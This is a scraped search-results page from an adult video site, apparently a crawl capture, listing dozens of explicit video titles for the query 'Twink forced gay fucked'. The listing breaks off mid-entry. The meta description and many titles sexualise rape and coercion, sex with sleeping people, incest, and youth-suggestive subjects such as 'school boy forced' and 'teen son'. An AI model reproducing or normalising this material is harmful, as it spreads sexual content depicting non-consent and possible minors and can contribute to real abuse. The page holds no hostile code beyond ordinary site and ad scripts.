

--- FILE ---
content_type: text/html
request_url: https://forcedgayporn.net/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/
body_size: 11240
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Forced Gay Porn - Twink forced gay fucked Free Porn Videos #1 -  - 1000 </title>
        <meta name="description" content="Twink forced gay fucked - 1000 - forced asian gay, gay forced tubes, gay rape porn xxx, rape young gay" />
        <link rel="alternate" hreflang="en" href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
 
        <link rel="canonical" href="https://forcedgayporn.net/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/7Grt5CuSpQh10MGDjU4.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 --> 

        <div class="header">

            <div class="content">
                
                <div class="menu-toggle"><i class="la la-bars"></i></div>
                
                <div class="logo">
                    <a href="https://forcedgayporn.net" target="_self">Forced<span>Gay</span>Porn</a>
                </div>
                
                <div class="search-toggle"><i class="la la-search"></i></div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>

            </div>
            
        </div>
        
        <div class="main-navigation">
            
            <div class="content">
                
                <div class="main-inner">
                
                    <ul>
                        <li><a href="https://livesexhookers.com/"><i class="la la-home"></i> LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/"><i class="la la-tags"></i> Porn Sites</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper">
            
            <div class="content">
                    
                 <h1>Twink forced gay fucked Free Xxx Movies</h1>
                
                <ul class="sort-buttons">
                    
                    <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                    <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/latest/1/" target="_self">Newest</a></li>
                    <li><a href="/en/search/VHdpbmsgZm9yY2VkIGdheSBmdWNrZWQ/popular/1/" target="_self">Top rated</a></li>
                    
                </ul>
    
                <ul class="thumbs-wrapper">
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638882343299/">
                            <span class="thumb-img">
                                <img data-sg="3514ed108cd3c983" src="/thumbs/299/3824942638882343299_0.jpg" alt="Gay Sleep 110" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:01</span></div></li>
                            </ul>
                            <p>Gay Sleep 110</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638989028815/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10932fadcf" src="/thumbs/815/3824942638989028815_0.jpg" alt="Morning Fucking Gay Blowjob" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>3.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:19</span></div></li>
                            </ul>
                            <p>Morning Fucking Gay Blowjob</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639209110147/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a04dda83" src="/thumbs/147/3824942639209110147_0.jpg" alt="Gay Sleep 113" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:06</span></div></li>
                            </ul>
                            <p>Gay Sleep 113</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1654661976142467237/">
                            <span class="thumb-img">
                                <img data-sg="16f68a4cef5150a5" src="/thumbs/237/1654661976142467237_0.jpg" alt="Outdoor threesome sex and cum on ass. Hot gay sex" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>22:33</span></div></li>
                            </ul>
                            <p>Outdoor threesome sex and cum on ass. Hot gay sex</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637055790623/">
                            <span class="thumb-img">
                                <img data-sg="3514ed101ff4ce1f" src="/thumbs/623/3824942637055790623_0.jpg" alt="Big black dick is pounding a twink blonde anal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>15.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:00</span></div></li>
                            </ul>
                            <p>Big black dick is pounding a twink blonde anal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/4198520342579701923/">
                            <span class="thumb-img">
                                <img data-sg="3a442401c1b6e8a3" src="/thumbs/923/4198520342579701923_0.jpg" alt="NextDoorRaw I Barebacked My Friend’s y. Twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:39</span></div></li>
                            </ul>
                            <p>NextDoorRaw I Barebacked My Friend’s y. Twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/2958029433433224963/">
                            <span class="thumb-img">
                                <img data-sg="290d0818eeeff703" src="/thumbs/963/2958029433433224963_0.jpg" alt="Tiny Asian Gay Twink Fucked By His Fit White Boyfriend" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>27.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>0:37</span></div></li>
                            </ul>
                            <p>Tiny Asian Gay Twink Fucked By His Fit White Boyfriend</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639306019648/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a6149340" src="/thumbs/648/3824942639306019648_0.jpg" alt="Mature bearded hunk assfucks dreamy twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>6:15</span></div></li>
                            </ul>
                            <p>Mature bearded hunk assfucks dreamy twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637483691900/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1039760f7c" src="/thumbs/900/3824942637483691900_0.jpg" alt="straight asian twink huge cumshot" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:56</span></div></li>
                            </ul>
                            <p>straight asian twink huge cumshot</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/1892856895013516993/">
                            <span class="thumb-img">
                                <img data-sg="1a44c75135edf6c1" src="/thumbs/993/1892856895013516993_0.jpg" alt="Rough twink fuck" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.11.2017</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:31</span></div></li>
                            </ul>
                            <p>Rough twink fuck</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638049800449/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105b343101" src="/thumbs/449/3824942638049800449_0.jpg" alt="Cute troublemaker opens up his twink ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>3:05</span></div></li>
                            </ul>
                            <p>Cute troublemaker opens up his twink ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639300568268/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a5c164cc" src="/thumbs/268/3824942639300568268_0.jpg" alt="Gay Sleep 69" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>23.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:59</span></div></li>
                            </ul>
                            <p>Gay Sleep 69</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638192949719/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1063bc79d7" src="/thumbs/719/3824942638192949719_0.jpg" alt="GayRoom Neighborhood cock works out an uncut twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:45</span></div></li>
                            </ul>
                            <p>GayRoom Neighborhood cock works out an uncut twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638476966991/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1074aa3c4f" src="/thumbs/991/3824942638476966991_0.jpg" alt="Group bareback with daddies being fucked by teen" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>28.02.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:05</span></div></li>
                            </ul>
                            <p>Group bareback with daddies being fucked by teen</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640715850899/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10fa1ce493" src="/thumbs/899/3824942640715850899_0.jpg" alt="Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:54</span></div></li>
                            </ul>
                            <p>Stepson likes huge cock in his twink ass (Angel Dee &amp; Edward)</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/8638831191780498435/">
                            <span class="thumb-img">
                                <img data-sg="77e34b32cca41c03" src="/thumbs/435/8638831191780498435_0.jpg" alt="NextDoorTwink - Football Player Jock Gives It Rough To Twink" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.03.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:23</span></div></li>
                            </ul>
                            <p>NextDoorTwink - Football Player Jock Gives It Rough To Twink</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640143083094/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10d7f92656" src="/thumbs/94/3824942640143083094_0.jpg" alt="Estuprado pelo colega de quarto" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:00</span></div></li>
                            </ul>
                            <p>Estuprado pelo colega de quarto</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639930010508/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10cb45eb8c" src="/thumbs/508/3824942639930010508_0.jpg" alt="Latin Daddy Fucks Twink Gwenndal" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:05</span></div></li>
                            </ul>
                            <p>Latin Daddy Fucks Twink Gwenndal</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638942041850/">
                            <span class="thumb-img">
                                <img data-sg="3514ed109062b6fa" src="/thumbs/850/3824942638942041850_0.jpg" alt="Young Twink Step Son Family Sex With Step Dad While Reading Bedtime Story" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Young Twink Step Son Family Sex With Step Dad While Reading Bedtime Story</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3992079457236276634/">
                            <span class="thumb-img">
                                <img data-sg="3766b71d8bb3d59a" src="/thumbs/634/3992079457236276634_0.jpg" alt="Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Little Straight Blonde Twink Perp Rough Fuck From Black Gay Security Guard</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639209625756/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a055b89c" src="/thumbs/756/3824942639209625756_0.jpg" alt="huge cock twink horny plays" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>30.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:16</span></div></li>
                            </ul>
                            <p>huge cock twink horny plays</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638156319636/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10618d8b94" src="/thumbs/636/3824942638156319636_0.jpg" alt="Young twink son fucked by silver fox daddy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:52</span></div></li>
                            </ul>
                            <p>Young twink son fucked by silver fox daddy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639675755618/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10bc1e4c62" src="/thumbs/618/3824942639675755618_0.jpg" alt="MormonBoyz - Horny twink missionary jerked off by priest daddy" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>13:27</span></div></li>
                            </ul>
                            <p>MormonBoyz - Horny twink missionary jerked off by priest daddy</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636937224630/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1018e3a1b6" src="/thumbs/630/3824942636937224630_0.jpg" alt="Straight college men cum gay This weeks subjugation features some" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>Straight college men cum gay This weeks subjugation features some</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639587384243/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b6d9dbb3" src="/thumbs/243/3824942639587384243_0.jpg" alt="Gay lovers ass fucking in the ass" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>16:58</span></div></li>
                            </ul>
                            <p>Gay lovers ass fucking in the ass</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639229071887/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10a17e720f" src="/thumbs/887/3824942639229071887_0.jpg" alt="Twink Swan gets fucked raw" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:06</span></div></li>
                            </ul>
                            <p>Twink Swan gets fucked raw</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638245780881/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1066e29d91" src="/thumbs/881/3824942638245780881_0.jpg" alt="Novato sendo arrombado por dois" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>19.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>2:30</span></div></li>
                            </ul>
                            <p>Novato sendo arrombado por dois</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637074134839/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10210cb737" src="/thumbs/839/3824942637074134839_0.jpg" alt="FamilyDick - Sweet Twink Swallows His Stepdad&rsquo;s Hot Cum" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>12:24</span></div></li>
                            </ul>
                            <p>FamilyDick - Sweet Twink Swallows His Stepdad&rsquo;s Hot Cum</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637163213180/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10265bf17c" src="/thumbs/180/3824942637163213180_0.jpg" alt="Twink Step Son Fucked By Step Dad While Waiting For Santa Claus" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>24.02.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:00</span></div></li>
                            </ul>
                            <p>Twink Step Son Fucked By Step Dad While Waiting For Santa Claus</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637391896529/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1033fd5fd1" src="/thumbs/529/3824942637391896529_0.jpg" alt="2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>10:00</span></div></li>
                            </ul>
                            <p>2 Asian Men Using 1 Sweet Asian Young Twink: Gay Porn 2b - abuserporn.com</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639785019953/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10c2a18a31" src="/thumbs/953/3824942639785019953_0.jpg" alt="Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>7.01.2024</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:13</span></div></li>
                            </ul>
                            <p>Hot jock strapped teen son absolutely loving getting fucked by his dad-GAYINCESTVIDS.COM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942637388755817/">
                            <span class="thumb-img">
                                <img data-sg="3514ed1033cd7369" src="/thumbs/817/3824942637388755817_0.jpg" alt="Daddys Soccerboy - XVIDEOS.COM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>14:37</span></div></li>
                            </ul>
                            <p>Daddys Soccerboy - XVIDEOS.COM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640560905554/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10f0e09d52" src="/thumbs/554/3824942640560905554_0.jpg" alt="Son Moves Out And Joins Gay Dad" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>18.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:02</span></div></li>
                            </ul>
                            <p>Son Moves Out And Joins Gay Dad</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942640243779985/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10ddf9a991" src="/thumbs/985/3824942640243779985_0.jpg" alt="出租车司机和金发碧眼的美少年" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>9:54</span></div></li>
                            </ul>
                            <p>出租车司机和金发碧眼的美少年</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638051657245/">
                            <span class="thumb-img">
                                <img data-sg="3514ed105b50861d" src="/thumbs/245/3824942638051657245_0.jpg" alt="Russian gay sado maso in the apartment" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>19:21</span></div></li>
                            </ul>
                            <p>Russian gay sado maso in the apartment</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942638734741928/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10840791a8" src="/thumbs/928/3824942638734741928_0.jpg" alt="FUCKED UR BITCH" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>10.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>5:01</span></div></li>
                            </ul>
                            <p>FUCKED UR BITCH</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639540952280/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10b4155cd8" src="/thumbs/280/3824942639540952280_0.jpg" alt="Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>11.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>8:10</span></div></li>
                            </ul>
                            <p>Sexy Stepdaddy Seduces Young Twink And Bangs His RAW - FAMILYCOCKS.COM</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639062413873/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10978f7231" src="/thumbs/873/3824942639062413873_0.jpg" alt="Asian school boy forced" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>17.06.2020</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>24:38</span></div></li>
                            </ul>
                            <p>Asian school boy forced</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942639719182114/">
                            <span class="thumb-img">
                                <img data-sg="3514ed10beb4ef22" src="/thumbs/114/3824942639719182114_0.jpg" alt="Breeding My Sleeping Bro - So Delicious [sexygayguys.club]" width="380" height="285">
                            </span>
                            <ul>
                                <li><div><i class="la la-thumbs-up"></i> <span>0</span></div></li>
                                <li><div><i class="la la-eye"></i> <span>12.12.2023</span></div></li>
                                <li><div><i class="la la-clock"></i> <span>20:49</span></div></li>
                            </ul>
                            <p>Breeding My Sleeping Bro - So Delicious [sexygayguys.club]</p>
                        </a>
                    </li>                    
                                                                                                                                     
     	                             
                                         
                    <li class="thumb">
                        <a class="trd" href="/en/video/3824942636824901222/">
